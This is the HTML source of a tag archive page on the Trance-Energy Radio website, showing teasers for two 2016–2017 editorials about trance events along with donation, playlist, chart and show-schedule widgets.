					<a href="https://t-er.org/the-trance-future-is-bright-welcome-2017" class="qt-text-shadow">
						The Trance future is bright &#8211; welcome 2017!					</a>
				</h3>
			</div>
		</div>
		<div class="qt-header-bottom">
			<div class="qt-item-metas">
		<div class="qt-texts">
		<p class="qt-author qt-ellipsis"><a href="https://t-er.org/author/owner" title="Posts by Pepo" rel="author">Pepo</a></p>
		<p class="qt-date">January 15, 2017</p>
	</div>
</div>			<a href="https://t-er.org/the-trance-future-is-bright-welcome-2017" class="qt-btn qt-btn-primary qt-readmore"><i class="dripicons-align-justify"></i></a>
		</div>
			</div>

	<div class="qt-item-content qt-card qt-the-content">
		<p>Happy New Trance Year! With 2017 already here, and many new Trance events around the corner, it was now good timing for a new editorial, especially since the closing of 2016 was also a sort of firework time in itself. But, first things first, on behalf of the whole staff team of Trance-Energy Radio, we [&hellip;]</p>
	</div>
</div>
<!-- POST ITEM END ========================= -->
<!-- POST ITEM ========================= -->
<div id="post-591" class="qt-part-archive-item post-591 post type-post status-publish format-standard hentry category-editorial tag-trancefamily tag-abgt200 tag-above-beyond tag-ade16 tag-after-party tag-agenda tag-agenda-trance tag-alex-ryan tag-aly-fila tag-amsterdam tag-andrew-bayer tag-andy-moor tag-anjunadeep tag-b2b tag-bryan-kearney tag-dan-stone tag-dark-fusion tag-darren-porter tag-driftmoon tag-event tag-events tag-exis tag-factor-b tag-ferry-corsten tag-ferry-tayle tag-festivals tag-fsoe450-kingdoms tag-gai-barone tag-giuseppe-ottaviani tag-gouryella tag-grotesque tag-grotesque-events tag-group-therapy tag-grum tag-ilan-bluestone tag-itwt tag-james-dymond tag-james-kiedis tag-jason-ross tag-john-askew tag-john-ocallaghan tag-kim-kiona tag-lange tag-lasers tag-liquid-soul tag-lisa-owen tag-live tag-madwave tag-manchester tag-manuel-le tag-markus-schulz tag-menno-de-jong tag-mental-asylum tag-online tag-orkidea tag-prague tag-pre-party tag-pure-nrg tag-pure-trance tag-quest4trance tag-radio tag-radiostation tag-ram tag-sam-mitcham tag-show tag-sied-van-riel tag-simon-oshine tag-sneijder tag-solarstone tag-special-touch tag-talla-2 tag-tempo-giusto tag-the-netherlands tag-tiesto tag-togetherness tag-trance tag-trance-energy-radio tag-trance-family tag-trance-energy tag-transmission tag-tribute tag-vini-vici tag-worldwide tag-yotto">
	<div class="qt-item-header">
		<div class="qt-header-top">
			<ul class="qt-tags">
				<li>
					<a href="https://t-er.org/category/home/editorial" rel="category tag">Editorial</a> 
				</li>
			</ul>
			<div class="qt-feedback">
	    		1<i class="dripicons-message"></i> 0<i class="dripicons-heart"></i>	    	</div>
	    </div>
		<div class="qt-header-mid qt-vc">
			<div class="qt-vi">
		  		<h3 class="qt-title">
					<a href="https://t-er.org/the-magic-of-togetherness" class="qt-text-shadow">
						The magic of togetherness					</a>
				</h3>
			</div>
		</div>
		<div class="qt-header-bottom">
			<div class="qt-item-metas">
		<div class="qt-texts">
		<p class="qt-author qt-ellipsis"><a href="https://t-er.org/author/owner" title="Posts by Pepo" rel="author">Pepo</a></p>
		<p class="qt-date">November 21, 2016</p>
	</div>
</div>			<a href="https://t-er.org/the-magic-of-togetherness" class="qt-btn qt-btn-primary qt-readmore"><i class="dripicons-align-justify"></i></a>
		</div>
			</div>

	<div class="qt-item-content qt-card qt-the-content">
		<p>As I write this article, my second editorial, I still think about the best way to deal with all the emotions and feelings I’ve been having since my first one in September. While the summer season was ideal and the summer vibes were absolutely amazing, I now feel confronted with the fact that autumn is [&hellip;]</p>
	</div>
</div>
<!-- POST ITEM END ========================= -->
					<hr class="qt-spacer-m">
				</div>
				<div class="qt-sidebar col s12 m12 l3">
					<!-- SIDEBAR ================================================== -->
<div class="qt-widgets qt-sidebar-main qt-text-secondary">
	        <aside id="paypal_donations-2" class="qt-widget qt-content-aside widget_paypal_donations"><h5 class="qt-caption-small"><span>Buy us a coffee</span></h5><p><span style="color: #ffffff";>Like what we do?<br />
Buy us a coffee then.<br />
Thank you</span></p>
<p>&nbsp;</p>
<!-- Begin PayPal Donations by https://www.tipsandtricks-hq.com/paypal-donations-widgets-plugin -->

<form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_blank">
    <div class="paypal-donations">
        <input type="hidden" name="cmd" value="_donations" />
        <input type="hidden" name="bn" value="TipsandTricks_SP" />
        <input type="hidden" name="business" value="tranceeradio@gmail.com" />
        <input type="hidden" name="rm" value="0" />
        <input type="hidden" name="currency_code" value="EUR" />
        <input type="image" style="cursor: pointer;" src="https://www.paypalobjects.com/en_US/i/btn/btn_donate_SM.gif" name="submit" alt="PayPal - The safer, easier way to pay online." />
        <img alt="" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1" />
    </div>
</form>
<!-- End PayPal Donations -->
</aside><aside id="custom_html-2" class="widget_text qt-widget qt-content-aside widget_custom_html"><div class="textwidget custom-html-widget"><!--OnlineRadioBox Playlist widget-->
<div class="orbL  cmpct" id="orb_pl_62a6ab370406b101">
    <style media="screen">
      .orbL{position:relative;box-sizing:border-box;overflow:hidden;font-weight:normal;border:1px solid;text-align:left}.orbL br,.orbL>br{display:none!important;}.orbL p,.orbL>p{margin:0!important;padding:0!important;line-height:normal!important;font-size:inherit!important}.orbL br,.orbL>br{display:none!important}.orbLh{display:block;position:absolute;z-index:100;top:22px;right:10px;margin-top:-12px;width:21px;text-decoration:none!important;cursor:pointer}.orbLh>img{margin:0!important;border:none!important;height:24px!important;-webkit-filter:drop-shadow(2px 2px 0 rgba(47,99,160,.2));filter:drop-shadow(2px 2px 0 rgba(47,99,160,.2))}.orbLt{display:block;box-sizing:border-box;overflow:hidden;padding-left:10px!important;font-weight:normal;line-height:44px!important;min-height:44px;text-decoration:none!important}.orbLti{float:left!important;margin:10px 10px 10px 0!important;height:24px!important;width:44px!important;border:none!important;border-radius:2px!important;opacity:1!important;}.orbLtn{display:block;margin-right:54px!important;font-size:14px!important;font-weight:bold;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.orbIL{position:relative;overflow:auto;overflow-x:hidden;overflow-y:auto;margin:0!important;padding:0!important;list-style:none!important}.orbILi{box-sizing:border-box;margin:0!important;padding:0 10px!important;list-style:none!important;background-image:none;float:none!important;height: auto!important}.orbILi>a,.orbILi>span{display:block!important;height:auto!important;font-weight:normal!important;text-decoration:none!important;line-height:32px!important;font-size:14px!important;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;-webkit-transition:color .125s;transition:color .125s;border:none!important}.orbILi>a:hover,.orbILi>span:hover{background:transparent!important}.orbILi>a>time,.orbILi>span>time{display:inline-block;font-size:12px!important;width:3em}.orbILi+li{border-style:solid!important;border-width:1px 0 0!important}.orbILs{margin:0!important;padding:0!important;list-style:none!important;display:-webkit-flex;display:-ms-flexbox;display:-webkit-box;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;border-style:solid!important;border-width:0 0 1px!important}.orbILsi{display:inline-block!important;margin:0!important;padding:0!important;height:32px!important;overflow:hidden;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;-webkit-box-flex:1;flex:1 1 auto;-webkit-align-self:baseline;-ms-flex-item-align:baseline;align-self:baseline;text-align:center;font-size:11px!important;float:none!important}.orbILsi + li{border-style:solid!important;border-width:0 0 0 1px!important}.orbILsi > a,.orbILsi > span{display:block;line-height:32px!important;text-decoration:none!important;-webkit-transition:color .125s;transition:color .125s}
  /* Compact */
  .cmpct .orbILi>a,.cmpct .orbILi>span{line-height:24px!important;font-size:12px!important}
  .cmpct .orbILi>a>time,.cmpct .orbILi>span>time{font-size:11px!important}
  </style>
  <style media="screen" id="orb_pl_62a6ab370406b101_settings">/*user customization*/.orbL{width:300px}.orbL{border-style: solid; border-color:#2f63a0 !important;border-radius:5px;background:#fff !important}.orbLt{background-color:#2f63a0 !important}/*common list title bg*/.orbLtn{color:#ffffff !important}/*common list title color*/.orbIL{height:622px}/*track list height: user height, e.g. 250px - 45px(title) - [33px(schedule, if enabled)] */.orbIL,.orbILs{background:#ffffff !important} /* list bg, schedule bg */.orbILi>a,.orbILi>a:visited,.orbILi>span,.orbILi>a:hover>time,.orbILi.a>a>time,.orbILi.a>span>time{color:#333333 !important} /*item color, hover-item time color, active-item time color */.orbILi>a:hover,.orbILi.a>a,.orbILi.a>span,.orbILsi>a:hover,.orbILsi>span{color:#f07700 !important} /*hover-item color, active-item color, schedule hover-item color, schedule active-item color*/.orbILi>a>time,.orbILi>span>time,.orbILsi>a{color:#090101 !important}/*item time color, schedule item color*/.orbILi.a,.orbILsi.a{background:#f2f2f2 !important} /* active-item bg, schedule active-item bg */.orbILs,.orbILi+li,.orbILsi+li{border-color:#eeeeee !important}/* item border color, schedule border color */.orbILs{display: flex}</style>
    <a class="orbLh" href="https://onlineradiobox.com/it/" title="Listen on Online Radio Box!" target="_blank"><img src="//ecdn.onlineradiobox.com/img/wl.svg" alt="Listen on Online Radio Box!"></a>
    <a class="orbLt" href="https://onlineradiobox.com/it/tranceenergy/" target="_blank"><img class="orbLti" src="//cdn.onlineradiobox.com/img/logo/6/89686.png" alt="Trance-Energy Radio" style="display: block;"><span class="orbLtn" style="display: block;">Playlist History</span></a>
    <script>
      var orbpl_w = orbpl_w || { lang: "it-it" };
      orbpl_w.cmd = orbpl_w.cmd || [];
      orbpl_w.cmd.push(function() {
        orbpl_w.init("orb_pl_62a6ab370406b101");
      });
      var s, t; s = document.createElement('script'); s.type = 'text/javascript';
      s.src = "//ecdn.onlineradiobox.com/js/plwidget.min.a1649ec0.js";
      t = document.getElementsByTagName('script')[0]; t.parentNode.insertBefore(s, t);
    </script></div>
<!--OnlineRadioBox Playlist widget-->
</div></aside><aside id="qtchartwidget-widget-4" class="qt-widget qt-content-aside qtchartwidget"><h5 class="qt-caption-small"><span>Chart</span></h5>		<div class="qt-widget-chart">
							<h3 class="qt-title">
				May 2nd Week				</h3>
							<ul class="qt-collapsible qt-chart-tracklist qt-chart-small" data-collapsible="accordion">
							<li id="chartItem1" class="qt-collapsible-item qt-part-chart qt-chart-track qt-card-s">
					<div class="qt-chart-table collapsible-header qt-content-primary">
						<div class="qt-position qt-content-primary-dark">
																<img src="https://t-er.org/wp-content/uploads/2022/05/Rising-Dust-–-Endless-Iboga-Records-170x170.jpg" class="qt-chart-cover" alt="Chart track" width="170" height="170">
																<p class="qt-capfont qt-text-shadow">1</p>
						</div>

						
						<div class="qt-titles">
							<h4 class="qt-ellipsis qt-t">Endless</h4>
							<p>Rising Dust</p>
						</div>
						<div class="qt-action">
															<a href="https://www.beatport.com/track/endless/16478669" class="qt-btns" target="_blank"><i class="dripicons-cart"></i></a>
													</div>
					</div>
											<div id="chartPlayer1" class="collapsible-body qt-paper">
																<div data-autoembed="https://www.youtube.com/watch?v=MhKm1tNl3Vk"></div>
															</div>
					
				</li>
				</ul>		</div>
		</aside><aside id="qtupcomingwidget-widget-3" class="qt-widget qt-content-aside qtupcomingwidget"><h5 class="qt-caption-small"><span>Upcoming Shows</span></h5>
				<ul class="qt-widget-upcoming">
										<li class="qt-card-s paper">
							<h5>
								<a href="https://t-er.org/shows/andrew-rayel-find-your-harmony">Andrew Rayel &#8211; FInd Your Harmony</a>
							</h5>
							<p>
								12:00							</p>
							<img width="100" height="44" src="https://t-er.org/wp-content/uploads/2020/01/FYH-artwork_2k19-100x44.jpg" class="right wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2020/01/FYH-artwork_2k19-100x44.jpg 100w, https://t-er.org/wp-content/uploads/2020/01/FYH-artwork_2k19-1600x700.jpg 1600w, https://t-er.org/wp-content/uploads/2020/01/FYH-artwork_2k19-1170x512.jpg 1170w, https://t-er.org/wp-content/uploads/2020/01/FYH-artwork_2k19-690x302.jpg 690w" sizes="(max-width: 100px) 100vw, 100px" />						</li>
												<li class="qt-card-s paper">
							<h5>
								<a href="https://t-er.org/shows/replaypromo">Replay&#038;Promo</a>
							</h5>
							<p>
								14:00							</p>
							<img width="100" height="44" src="https://t-er.org/wp-content/uploads/2019/11/logo_samples_2_1024x500-1-100x44.png" class="right wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2019/11/logo_samples_2_1024x500-1-100x44.png 100w, https://t-er.org/wp-content/uploads/2019/11/logo_samples_2_1024x500-1-690x302.png 690w" sizes="(max-width: 100px) 100vw, 100px" />						</li>
												<li class="qt-card-s paper">
							<h5>
								<a href="https://t-er.org/shows/solarstone-pure-trance-radio">Solarstone &#8211; Pure Trance Radio</a>
							</h5>
							<p>
								15:00							</p>
							<img width="100" height="44" src="https://t-er.org/wp-content/uploads/2020/01/11.-Solarstone-Pure-Trance-Radio-100x44.jpg" class="right wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2020/01/11.-Solarstone-Pure-Trance-Radio-100x44.jpg 100w, https://t-er.org/wp-content/uploads/2020/01/11.-Solarstone-Pure-Trance-Radio-690x302.jpg 690w" sizes="(max-width: 100px) 100vw, 100px" />						</li>
												<li class="qt-card-s paper">
							<h5>
								<a href="https://t-er.org/shows/monstercat-silk-radioshow">Monstercat Silk Radioshow</a>
							</h5>
							<p>
								16:00							</p>
							<img width="100" height="44" src="https://t-er.org/wp-content/uploads/2023/05/cover-mcss_main-100x44.png" class="right wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2023/05/cover-mcss_main-100x44.png 100w, https://t-er.org/wp-content/uploads/2023/05/cover-mcss_main-1600x700.png 1600w, https://t-er.org/wp-content/uploads/2023/05/cover-mcss_main-1170x512.png 1170w, https://t-er.org/wp-content/uploads/2023/05/cover-mcss_main-690x302.png 690w" sizes="(max-width: 100px) 100vw, 100px" />						</li>
												<li class="qt-card-s paper">
							<h5>
								<a href="https://t-er.org/shows/tectronic-session-by-punizares">Tectronic Session by Punizares</a>
							</h5>
							<p>
								17:00							</p>
							<img width="100" height="44" src="https://t-er.org/wp-content/uploads/2019/11/logo_samples_2_1024x500-100x44.png" class="right wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2019/11/logo_samples_2_1024x500-100x44.png 100w, https://t-er.org/wp-content/uploads/2019/11/logo_samples_2_1024x500-690x302.png 690w" sizes="(max-width: 100px) 100vw, 100px" />						</li>
												<li class="qt-card-s paper">
							<h5>
								<a href="https://t-er.org/shows/protagonist-recordings-the-progressive-groove">Protagonist Recordings &#8211; The Progressive Groove</a>
							</h5>
							<p>
								18:00							</p>
							<img width="100" height="44" src="https://t-er.org/wp-content/uploads/2023/09/protagonist-rec-trance-energy-radio-v2-1900x720-1-100x44.jpg" class="right wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2023/09/protagonist-rec-trance-energy-radio-v2-1900x720-1-100x44.jpg 100w, https://t-er.org/wp-content/uploads/2023/09/protagonist-rec-trance-energy-radio-v2-1900x720-1-1600x700.jpg 1600w, https://t-er.org/wp-content/uploads/2023/09/protagonist-rec-trance-energy-radio-v2-1900x720-1-1170x512.jpg 1170w, https://t-er.org/wp-content/uploads/2023/09/protagonist-rec-trance-energy-radio-v2-1900x720-1-690x302.jpg 690w" sizes="(max-width: 100px) 100vw, 100px" />						</li>
												<li class="qt-card-s paper">
							<h5>
								<a href="https://t-er.org/shows/replaypromo">Replay&#038;Promo</a>
							</h5>
							<p>
								19:00							</p>
							<img width="100" height="44" src="https://t-er.org/wp-content/uploads/2019/11/logo_samples_2_1024x500-1-100x44.png" class="right wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2019/11/logo_samples_2_1024x500-1-100x44.png 100w, https://t-er.org/wp-content/uploads/2019/11/logo_samples_2_1024x500-1-690x302.png 690w" sizes="(max-width: 100px) 100vw, 100px" />						</li>
						</ul></aside><aside id="media_video-3" class="qt-widget qt-content-aside widget_media_video"><h5 class="qt-caption-small"><span>KidsonMedia YT</span></h5><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-1413-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=M2JIVYv4P2s&#038;_=1" /><a href="https://www.youtube.com/watch?v=M2JIVYv4P2s">https://www.youtube.com/watch?v=M2JIVYv4P2s</a></video></div></aside><aside id="media_video-5" class="qt-widget qt-content-aside widget_media_video"><h5 class="qt-caption-small"><span>KidsonMedia FB</span></h5></aside>	</div>
<!-- SIDEBAR END ================================================== -->
				</div>
			</div>
		</div>
		<div class="qt-pagination qt-content-primary">
			 <!-- PAGINATION ========================= -->
<ul class="pagination qt-container">
    <li class="special">
    	<h4 class="qt-pagination-label qt-content-primary-dark qt-caps">
    		Pages    	</h4>
    </li>
			<li class="special waves-effect"><a href="https://t-er.org/tag/amsterdam/page/2" class="qt-btn qt-btn-l qt-btn-primary"><i class="dripicons-arrow-thin-right"></i><span class="hide-on-large-only">Next</span></a></li>
	<li class="active item waves-effect hide-on-large-and-down"><a href="#" class="maincolor-text">1</a></li><li class="item waves-effect hide-on-large-and-down"><a href="https://t-er.org/tag/amsterdam/page/2">2</a></li></ul>
<!-- PAGINATION END ========================= -->
		</div>
	</div><!-- .qt-main end -->
		
 <div id="qtfooterwidgets" class="qt-footer qt-footerwidgets">

                <div class="qt-section qt-footer-widgets">
                <div class="qt-container">
                    <h2 class="qt-footer-logo">
                        <a href="https://t-er.org" class="brand-logo qt-logo-text">
                            <img src="https://t-er.org/wp-content/uploads/2020/03/logo_ter.png" alt="Home">                        </a>
                    </h2>


                    <div id="qtfooterwidgetscontainer" class="qt-widgets qt-widgets-footer  qt-spacer-m qt-masonry row">
                        <aside id="qantumthemes_archives_widget-2" class="qt-widget col qt-ms-item archiveswidget"><h5 class="qt-caption-small"><span>Archives<span></h5>		<ul class="qt-archives-widget">
					<li>
							   		<a class="hide-on-med-and-down" href="https://t-er.org/asura-renaissance-album-review">
						<img width="150" height="150" src="https://t-er.org/wp-content/uploads/2023/07/354759325_2328499237332849_3139318916984584037_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2023/07/354759325_2328499237332849_3139318916984584037_n-150x150.jpg 150w, https://t-er.org/wp-content/uploads/2023/07/354759325_2328499237332849_3139318916984584037_n-690x690.jpg 690w, https://t-er.org/wp-content/uploads/2023/07/354759325_2328499237332849_3139318916984584037_n-170x170.jpg 170w" sizes="(max-width: 150px) 100vw, 150px" />					</a>
									<h5 class="tit"><a href="https://t-er.org/asura-renaissance-album-review">ASURA &#8211; Renaissance Album Review</a></h5>
				
			</li>
						<li>
							   		<a class="hide-on-med-and-down" href="https://t-er.org/the-radio-pure-entertainment-or-part-of-your-life">
						<img width="150" height="150" src="https://t-er.org/wp-content/uploads/2022/02/UNESCO-Header-page-web-1876x750-20220106GB-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2022/02/UNESCO-Header-page-web-1876x750-20220106GB-150x150.jpg 150w, https://t-er.org/wp-content/uploads/2022/02/UNESCO-Header-page-web-1876x750-20220106GB-690x690.jpg 690w, https://t-er.org/wp-content/uploads/2022/02/UNESCO-Header-page-web-1876x750-20220106GB-170x170.jpg 170w" sizes="(max-width: 150px) 100vw, 150px" />					</a>
									<h5 class="tit"><a href="https://t-er.org/the-radio-pure-entertainment-or-part-of-your-life">The radio – pure entertainment or part of your life?</a></h5>
				
			</li>
						<li>
							   		<a class="hide-on-med-and-down" href="https://t-er.org/the-pandemic-is-gone-trance-lives-on">
						<img width="150" height="150" src="https://t-er.org/wp-content/uploads/2021/10/ASOTxADE-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2021/10/ASOTxADE-150x150.jpg 150w, https://t-er.org/wp-content/uploads/2021/10/ASOTxADE-690x690.jpg 690w, https://t-er.org/wp-content/uploads/2021/10/ASOTxADE-170x170.jpg 170w" sizes="(max-width: 150px) 100vw, 150px" />					</a>
									<h5 class="tit"><a href="https://t-er.org/the-pandemic-is-gone-trance-lives-on">The pandemic is (almost) gone, trance lives on!</a></h5>
				
			</li>
						<li>
							   		<a class="hide-on-med-and-down" href="https://t-er.org/saga-is-born">
						<img width="150" height="150" src="https://t-er.org/wp-content/uploads/2021/09/saga-festival-insomniac-e1632604109176-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2021/09/saga-festival-insomniac-e1632604109176-150x150.jpg 150w, https://t-er.org/wp-content/uploads/2021/09/saga-festival-insomniac-e1632604109176-170x170.jpg 170w" sizes="(max-width: 150px) 100vw, 150px" />					</a>
									<h5 class="tit"><a href="https://t-er.org/saga-is-born">SAGA is born!</a></h5>
				
			</li>
						<li>
							   		<a class="hide-on-med-and-down" href="https://t-er.org/clash-of-the-giant-events-weekend">
						<img width="150" height="150" src="https://t-er.org/wp-content/uploads/2021/09/teahub.io-red-vs-blue-wallpaper-3525149-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2021/09/teahub.io-red-vs-blue-wallpaper-3525149-150x150.jpg 150w, https://t-er.org/wp-content/uploads/2021/09/teahub.io-red-vs-blue-wallpaper-3525149-690x690.jpg 690w, https://t-er.org/wp-content/uploads/2021/09/teahub.io-red-vs-blue-wallpaper-3525149-170x170.jpg 170w" sizes="(max-width: 150px) 100vw, 150px" />					</a>
									<h5 class="tit"><a href="https://t-er.org/clash-of-the-giant-events-weekend">Clash of the giant events weekend</a></h5>
				
			</li>
					
		</ul>
				</aside><aside id="qtupcomingwidget-widget-4" class="qt-widget col qt-ms-item qtupcomingwidget"><h5 class="qt-caption-small"><span>Upcoming Shows<span></h5>
				<ul class="qt-widget-upcoming">
										<li class="qt-card-s paper">
							<h5>
								<a href="https://t-er.org/shows/replaypromo">Replay&#038;Promo</a>
							</h5>
							<p>
								14:00							</p>
							<img width="100" height="44" src="https://t-er.org/wp-content/uploads/2019/11/logo_samples_2_1024x500-1-100x44.png" class="right wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2019/11/logo_samples_2_1024x500-1-100x44.png 100w, https://t-er.org/wp-content/uploads/2019/11/logo_samples_2_1024x500-1-690x302.png 690w" sizes="(max-width: 100px) 100vw, 100px" />						</li>
												<li class="qt-card-s paper">
							<h5>
								<a href="https://t-er.org/shows/solarstone-pure-trance-radio">Solarstone &#8211; Pure Trance Radio</a>
							</h5>
							<p>
								15:00							</p>
							<img width="100" height="44" src="https://t-er.org/wp-content/uploads/2020/01/11.-Solarstone-Pure-Trance-Radio-100x44.jpg" class="right wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2020/01/11.-Solarstone-Pure-Trance-Radio-100x44.jpg 100w, https://t-er.org/wp-content/uploads/2020/01/11.-Solarstone-Pure-Trance-Radio-690x302.jpg 690w" sizes="(max-width: 100px) 100vw, 100px" />						</li>
												<li class="qt-card-s paper">
							<h5>
								<a href="https://t-er.org/shows/monstercat-silk-radioshow">Monstercat Silk Radioshow</a>
							</h5>
							<p>
								16:00							</p>
							<img width="100" height="44" src="https://t-er.org/wp-content/uploads/2023/05/cover-mcss_main-100x44.png" class="right wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2023/05/cover-mcss_main-100x44.png 100w, https://t-er.org/wp-content/uploads/2023/05/cover-mcss_main-1600x700.png 1600w, https://t-er.org/wp-content/uploads/2023/05/cover-mcss_main-1170x512.png 1170w, https://t-er.org/wp-content/uploads/2023/05/cover-mcss_main-690x302.png 690w" sizes="(max-width: 100px) 100vw, 100px" />						</li>
												<li class="qt-card-s paper">
							<h5>
								<a href="https://t-er.org/shows/tectronic-session-by-punizares">Tectronic Session by Punizares</a>
							</h5>
							<p>
								17:00							</p>
							<img width="100" height="44" src="https://t-er.org/wp-content/uploads/2019/11/logo_samples_2_1024x500-100x44.png" class="right wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2019/11/logo_samples_2_1024x500-100x44.png 100w, https://t-er.org/wp-content/uploads/2019/11/logo_samples_2_1024x500-690x302.png 690w" sizes="(max-width: 100px) 100vw, 100px" />						</li>
												<li class="qt-card-s paper">
							<h5>
								<a href="https://t-er.org/shows/protagonist-recordings-the-progressive-groove">Protagonist Recordings &#8211; The Progressive Groove</a>
							</h5>
							<p>
								18:00							</p>
							<img width="100" height="44" src="https://t-er.org/wp-content/uploads/2023/09/protagonist-rec-trance-energy-radio-v2-1900x720-1-100x44.jpg" class="right wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2023/09/protagonist-rec-trance-energy-radio-v2-1900x720-1-100x44.jpg 100w, https://t-er.org/wp-content/uploads/2023/09/protagonist-rec-trance-energy-radio-v2-1900x720-1-1600x700.jpg 1600w, https://t-er.org/wp-content/uploads/2023/09/protagonist-rec-trance-energy-radio-v2-1900x720-1-1170x512.jpg 1170w, https://t-er.org/wp-content/uploads/2023/09/protagonist-rec-trance-energy-radio-v2-1900x720-1-690x302.jpg 690w" sizes="(max-width: 100px) 100vw, 100px" />						</li>
												<li class="qt-card-s paper">
							<h5>
								<a href="https://t-er.org/shows/replaypromo">Replay&#038;Promo</a>
							</h5>
							<p>
								19:00							</p>
							<img width="100" height="44" src="https://t-er.org/wp-content/uploads/2019/11/logo_samples_2_1024x500-1-100x44.png" class="right wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2019/11/logo_samples_2_1024x500-1-100x44.png 100w, https://t-er.org/wp-content/uploads/2019/11/logo_samples_2_1024x500-1-690x302.png 690w" sizes="(max-width: 100px) 100vw, 100px" />						</li>
												<li class="qt-card-s paper">
							<h5>
								<a href="https://t-er.org/shows/nocturnal-knights-radioshow">Nocturnal Knights Radioshow</a>
							</h5>
							<p>
								20:00							</p>
							<img width="100" height="44" src="https://t-er.org/wp-content/uploads/2020/01/Nocturnal-Animals-100x44.png" class="right wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2020/01/Nocturnal-Animals-100x44.png 100w, https://t-er.org/wp-content/uploads/2020/01/Nocturnal-Animals-1170x512.png 1170w, https://t-er.org/wp-content/uploads/2020/01/Nocturnal-Animals-690x302.png 690w" sizes="(max-width: 100px) 100vw, 100px" />						</li>
						</ul></aside><aside id="nav_menu-2" class="qt-widget col qt-ms-item widget_nav_menu"><h5 class="qt-caption-small"><span>Usefull Link<span></h5><div class="menu-fotter-menu-over-container"><ul id="menu-fotter-menu-over" class="menu"><li id="menu-item-4760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4760"><a href="https://t-er.org/weekly-schedule">Weekly Schedule</a></li>
</ul></div></aside><aside id="paypal_donations-3" class="qt-widget col qt-ms-item widget_paypal_donations"><h5 class="qt-caption-small"><span>Donate<span></h5><p>Buy us a coffee</p>
<!-- Begin PayPal Donations by https://www.tipsandtricks-hq.com/paypal-donations-widgets-plugin -->

<form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_blank">
    <div class="paypal-donations">
        <input type="hidden" name="cmd" value="_donations" />
        <input type="hidden" name="bn" value="TipsandTricks_SP" />
        <input type="hidden" name="business" value="tranceeradio@gmail.com" />
        <input type="hidden" name="rm" value="0" />
        <input type="hidden" name="currency_code" value="EUR" />
        <input type="image" style="cursor: pointer;" src="https://www.paypalobjects.com/en_US/i/btn/btn_donate_SM.gif" name="submit" alt="PayPal - The safer, easier way to pay online." />
        <img alt="" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1" />
    </div>
</form>
<!-- End PayPal Donations -->
</aside>                    </div>



                </div>

                                    <div class="qt-header-bg" data-bgimage="https://t-er.org/wp-content/uploads/2024/01/sfondo-footer.jpg">
                        <img src="https://t-er.org/wp-content/uploads/2024/01/sfondo-footer.jpg" alt="Featured image">
                    </div>
                            </div>
        

    <div class="qt-footer-bottom qt-content-primary-dark">
    	<div class="qt-container">
    		<div class="row">
    			<div class="col s12 m12 l8">
                    <p>@2020-2024 Trance Energy Radio Station</p>    				<ul class="qt-menu-footer qt-small qt-list-chevron ">
                        <li id="menu-item-4755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4755"><a href="#">Privacy</a></li>
<li id="menu-item-4756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4756"><a href="#">Cookie</a></li>
<li id="menu-item-4754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4754"><a target="_blank" href="https://www.melewebandgrafic.com">Edit By Me.Le Web &#038; Grafic</a></li>
 
    				</ul>
    			</div>
    			<div class="col s12 m12 l4">
    				<ul class="qt-menu-social">
	    				<li class="right"><a href="https://www.youtube.com/@Trance-EnergyRadio" class="qw-disableembedding qw_social" target="_blank"><i class="qticon-youtube qt-socialicon"></i></a></li><li class="right"><a href="https://twitter.com/TranceEnergyORG" class="qw-disableembedding qw_social" target="_blank"><i class="qticon-twitter qt-socialicon"></i></a></li><li class="right"><a href="https://www.mixcloud.com/TranceEnergyRadio/" class="qw-disableembedding qw_social" target="_blank"><i class="qticon-mixcloud qt-socialicon"></i></a></li><li class="right"><a href="https://www.instagram.com/trance_energy_radio/" class="qw-disableembedding qw_social" target="_blank"><i class="qticon-instagram qt-socialicon"></i></a></li><li class="right"><a href="https://www.facebook.com/TranceEnergyRadio/" class="qw-disableembedding qw_social" target="_blank"><i class="qticon-facebook qt-socialicon"></i></a></li>                    </ul>
    			</div>
    		</div>
    	</div>
                    <a href="#onair2Body" class="qt-to-top qt-content-primary-dark qt-smoothscroll"><i class="dripicons-chevron-up"></i></a>    
                    
    </div>

